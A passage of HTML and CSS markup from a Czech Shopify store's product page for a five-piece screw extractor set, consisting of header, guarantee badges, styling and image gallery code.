          <span class="visually-hidden">Přihlásit se</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Košík</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 polož.</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "beeboie",
    
      "logo": "https:\/\/beeboie.com\/cdn\/shop\/files\/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343\u0026width=351",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/beeboie.com"
  }
</script>
</div>
  
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--20876725027037__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
  .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//beeboie.com/cdn/shop/files/30_-4.png?v=1761549156&amp;width=120" alt="" srcset="//beeboie.com/cdn/shop/files/30_-4.png?v=1761549156&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Bezplatné vrácení - 30 dní</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//beeboie.com/cdn/shop/files/1_1f775e3e-eb02-40ed-a1ae-3af350140e05.png?v=1764063510&amp;width=120" alt="" srcset="//beeboie.com/cdn/shop/files/1_1f775e3e-eb02-40ed-a1ae-3af350140e05.png?v=1764063510&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Platby na dobírka</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//beeboie.com/cdn/shop/files/100.png?v=1764063533&amp;width=120" alt="" srcset="//beeboie.com/cdn/shop/files/100.png?v=1764063533&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% bezpečný nákup</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--20876725027037__main" class="shopify-section section"><style>
  @media(max-width:750px){
  .component-bundler-price{
  zoom:0.7
  }
  }
</style>

  <section
    id="MainProduct-template--20876725027037__main"
    class="page-width section-template--20876725027037__main-padding"
    data-section="template--20876725027037__main"
  >
    <link href="//beeboie.com/cdn/shop/t/7/assets/section-main-product.css?v=113845100247902605631764063380" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-accordion.css?v=180964204318874863811764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-rte.css?v=69919436638515329781764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-slider.css?v=21509152082215959751764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-deferred-media.css?v=105211437941697141201764063379" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
          margin-top: 12px;
          display: flex;
          justify-content: space-between;
          align-items: center;
          flex-wrap: wrap;
      }
      .inventory {
          background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
          border-radius: 4px;
          color: #fff;
          padding: 4px 8px;
      }
      .section-template--20876725027037__main-padding {
        padding-top: 24px;
        padding-bottom: 12px;
      }
      .product-form__input input[type='radio'] + label {
        border:1px solid #ded2d2;
        padding: 1rem 1.8rem;
      }
      .product-form__input input[type=radio]:checked+label{
        background-color:#ff4f00;
        color:#ffffff;
        border:2px solid #ff4f00;
      }
      .product-form__submit:hover{
        background-color:#cd201a;
      }
      .button:not([disabled]):hover:after{
        box-shadow:none;
      }




      button.product-form__submit.button--secondary:after{
         /* 下方颜色码与背景颜色保持一致 */
          box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
      }
      button.product-form__submit.button--secondary:hover{
        /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
      }

      .product-form__submit{
        background-color: #FFFFFF !important; /* 背景颜色 */
        color: #000000 !important; /* 文字颜色 */
        margin-bottom: 1.5rem;
      }

      .shopify-payment-button__button--unbranded{
        background: linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important;
        color: #ffffff !important;
      }

      .shopify-payment-button__button--unbranded:after{
        /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
        box-shadow: unset !important;
      }
      .shopify-payment-button__button--unbranded:hover{
        /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
        box-shadow: unset !important;
        opacity: .8;
      }


      @media screen and (min-width: 750px) {
        .section-template--20876725027037__main-padding {
          padding-top: 32px;
          padding-bottom: 16px;
        }
        .product-form__submit,button.shopify-payment-button__button--unbranded{
          font-weight:600;
          font-size:18px;
        }
      }</style><script src="//beeboie.com/cdn/shop/t/7/assets/product-form.js?v=24702737604959294451764063379" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--20876725027037__main"
          role="region"
          
            class="product__media-gallery"
          
          aria-label="Prohlížeč galerie"
          data-desktop-layout="thumbnail_slider"
        >
          <div id="GalleryStatus-template--20876725027037__main" class="visually-hidden" role="status"></div>
          <slider-component id="GalleryViewer-template--20876725027037__main" class="slider-mobile-gutter">
            
            <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--20876725027037__main">
              Přejít na informace o produktu
            </a>
            <ul
              id="Slider-Gallery-template--20876725027037__main"
              class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
              role="list"
            ><li
                  id="Slide-template--20876725027037__main-31395416572125"
                  class="product__media-item grid__item slider__slide is-active"
                  data-media-id="template--20876725027037__main-31395416572125"
                >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=493 493w,
          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=600 600w,
          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238 800w"
        src="//beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=493 493w,
        //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=600 600w,
        //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238 800w"
      src="//beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31395416572125">
    <span class="visually-hidden">
      Otevřít multimédia 1 v modálním okně
    </span>
  </button>
</modal-opener>
                </li><li
                    id="Slide-template--20876725027037__main-31395416604893"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-31395416604893"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=493 493w,
          //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=600 600w,
          //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238 800w"
        src="//beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-1"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=493 493w,
        //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=600 600w,
        //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238 800w"
      src="//beeboie.com/cdn/shop/products/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-1"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31395416604893">
    <span class="visually-hidden">
      Otevřít multimédia 2 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-31395416637661"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-31395416637661"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=493 493w,
          //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=600 600w,
          //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238 800w"
        src="//beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-2"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=493 493w,
        //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=600 600w,
        //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238 800w"
      src="//beeboie.com/cdn/shop/products/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-2"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31395416637661">
    <span class="visually-hidden">
      Otevřít multimédia 3 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-31395416670429"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-31395416670429"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=493 493w,
          //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=600 600w,
          //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238 800w"
        src="//beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-3"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=493 493w,
        //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=600 600w,
        //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238 800w"
      src="//beeboie.com/cdn/shop/products/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-3"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31395416670429">
    <span class="visually-hidden">
      Otevřít multimédia 4 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-31395416703197"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-31395416703197"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=493 493w,
          //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=600 600w,
          //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238 800w"
        src="//beeboie.com/cdn/shop/products/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-4"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
